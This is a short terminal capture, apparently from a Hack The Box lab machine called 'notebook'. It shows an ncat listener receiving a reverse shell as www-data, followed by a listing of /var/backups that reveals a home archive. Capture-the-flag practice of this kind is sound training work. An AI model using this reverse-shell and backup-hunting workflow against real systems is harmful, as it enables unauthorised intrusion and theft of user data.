 gbon1to@stat1on [05:07:38 PM] [~/ctfs/htb/labs/notebook] [master]
-> % sudo ncat -lvp 80
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.10.10.230.
Ncat: Connection from 10.10.10.230:50460.
bash: cannot set terminal process group (1164): Inappropriate ioctl for device
bash: no job control in this shell
www-data@thenotebook:~/html$ ls -la /var/backups
ls -la /var/backups
total 60
drwxr-xr-x  2 root root  4096 Mar  7 16:53 .
drwxr-xr-x 14 root root  4096 Feb 12 06:52 ..
-rw-r--r--  1 root root 33252 Feb 24 08:53 apt.extended_states.0
-rw-r--r--  1 root root  3609 Feb 23 08:58 apt.extended_states.1.gz
-rw-r--r--  1 root root  3621 Feb 12 06:52 apt.extended_states.2.gz
-rw-r--r--  1 root root  4373 Feb 17 09:02 home.tar.gz
www-data@thenotebook:~/html$